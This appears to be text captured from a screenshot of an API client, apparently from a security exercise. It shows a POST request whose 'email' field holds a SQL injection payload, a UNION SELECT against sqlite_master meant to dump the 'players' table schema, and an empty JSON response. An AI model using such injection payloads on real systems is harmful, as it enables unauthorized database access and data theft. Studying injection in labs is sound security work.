 POST http://138.68.23.63:4060/playerByEmailStrong
Authorization Headers (1) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary JSON (application/json)
1 {
2 "email": "jump23@bulls.com' union SELECT 1,sql,3 FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name NOT LIKE 'sqlite_%' AND name = 'players';"
3 }
Body Cookies Headers (7) Test Results
Pretty Raw Preview JSON
1 []